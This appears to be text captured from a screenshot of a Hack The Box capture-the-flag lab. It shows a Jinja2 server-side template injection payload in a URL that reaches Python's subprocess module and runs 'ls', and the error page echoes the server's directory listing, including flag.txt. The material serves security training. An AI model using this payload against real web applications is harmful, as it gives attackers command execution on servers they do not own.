 1 2 3 4 10.10.16.17 16:13
HTB Account Hack The Box :: Hack The 94.237.57.115:46447/%7B%
94.237.57.115:46447/{{"".__class__.__mro__[1].__subclasses__()[414].__repr__.__globals__.get("__builtins__").get("__import__")("subprocess").check_output(["ls"])}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Problem loading page
Error 404
The page 'b'bin\nboot\ndev\netc\nflag.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'' could not be found
subprocess Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches